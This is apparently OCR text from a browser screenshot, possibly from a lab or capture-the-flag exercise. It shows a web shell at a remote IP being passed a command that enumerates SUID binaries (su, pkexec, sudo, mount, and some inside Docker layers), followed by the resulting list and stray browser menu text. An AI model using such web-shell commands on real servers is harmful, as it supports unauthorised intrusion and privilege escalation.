 8.130.116.247:8080/shell?cmd=find / -user root -perm -4000 -print 2>/dev/null
火狐官方站点 新手上路 常用网址 京东商城 火狐主页 Try to login in my w... 页面载入出错 百度一下，你就知道
/usr/lib/polkit-1/polkit-agent-helper-1
/usr/bin/su
/usr/bin/at
/usr/bin/fusermount3
/usr/bin/mount
/usr/bin/passwd
/usr/bin/fusermount
/usr/bin/chfn
/usr/bin/pkexec
/usr/bin/sudo
/usr/bin/gpasswd
/usr/bin/chage
/usr/bin/crontab
/usr/bin/umount
/usr/bin/chsh
/usr/bin/newgrp
/usr/libexec/dbus-1/dbus-daemon-launch-helper
/usr/sbin/unix_chkpwd
/usr/sbin/mount.nfs
/usr/sbin/grub2-set-bootflag
/usr/sbin/pam_timestamp_check
/var/lib/docker/overlay2/616289b03c4ee76f4f4b918f53aece22d074364ad378d0830fb53ca81236795b/diff/bin/su
/var/lib/docker/overlay2/616289b03c4ee76f4f4b918f53aece22d074364ad378d0830fb53ca81236795b/diff/bin/mount
/var/lib/docker/overlay2/616289b03c4ee76f4f4b918f53aece22d074364ad378d0830fb53ca81236795b/diff/bin/umount
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar